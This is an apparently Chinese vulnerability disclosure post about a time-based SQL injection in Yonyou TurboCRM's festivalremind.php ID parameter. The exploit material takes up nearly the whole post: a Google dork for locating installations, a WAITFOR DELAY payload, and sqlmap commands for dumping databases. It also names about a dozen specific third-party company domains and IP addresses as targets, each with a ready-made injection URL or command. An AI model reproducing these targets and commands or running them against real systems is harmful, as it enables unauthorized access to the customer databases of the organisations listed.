漏洞作者: error
用友CRM客户关系管理系统

Google关键字:intitle:用友TurboCRM intext:登录

注入链接:/background/festivalremind.php?ID=1
注入参数:ID
Payload: ?ID=1; WAITFOR DELAY '0:0:5'--
Sqlmap注入命令: sqlmap -u 'http://xxxxxx/background/festivalremind.php?ID=1' --level 5 --risk 3 --thechnique=T --dbms mssql --dbs --random-agent --batch -v 3
漏洞证明:
测试案例:
(1) http://crm.szclou.com:8088/background/festivalremind.php?ID=1
python sqlmap.py -u http://crm.szclou.com:8088/background/festivalremind.php?ID=1 --level 5 --risk 3 --dbms mssql --dbs --batch -v 1 --random-agent --technique=T

(2)http://www.kdlian.com:8001/background/festivalremind.php?ID=1
python sqlmap.py -u http://www.kdlian.com:8001/background/festivalremind.php?ID=1 --level 5 --risk 3 --dbms mssql --dbs --batch -v 3 --random-agent --technique=T

(3)http://218.94.82.23/background/festivalremind.php?ID=1
python sqlmap.py -u http://218.94.82.23/background/festivalremind.php?ID=1 --level 5 --risk 3 --dbms mssql --dbs --batch -v 3 --random-agent --technique=T
(4)http://220.113.5.194/background/festivalremind.php?ID=1
python sqlmap.py -u http://220.113.5.194/background/festivalremind.php?ID=1 --level 5 --risk 3 --dbms mssql --dbs --batch -v 3 --random-agent --technique=T
其他案例:
http://218.84.134.162:8088/background/festivalremind.php?ID=1;waitfor%20delay%20'0:0:5'--
http://crm.pearmain.cn/background/festivalremind.php?ID=1;waitfor%20delay%20'0:0:5'--
http://nc.shineroad.com/background/festivalremind.php?ID=1;waitfor%20delay%20'0:0:5'--
http://crm7.abgroup.cn/background/festivalremind.php?ID=1;waitfor%20delay%20'0:0:5'--
http://crm.transn.net/background/festivalremind.php?ID=1;waitfor%20delay%20'0:0:5'--
http://218.108.86.226/background/festivalremind.php?ID=1;waitfor%20delay%20'0:0:5'--
http://crm.yiwenkeji.com:8080/background/festivalremind.php?ID=1;waitfor%20delay%20'0:0:5'--
http://yindajituan.gicp.net:8888/background/festivalremind.php?ID=1;waitfor%20delay%20'0:0:5'--
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




评论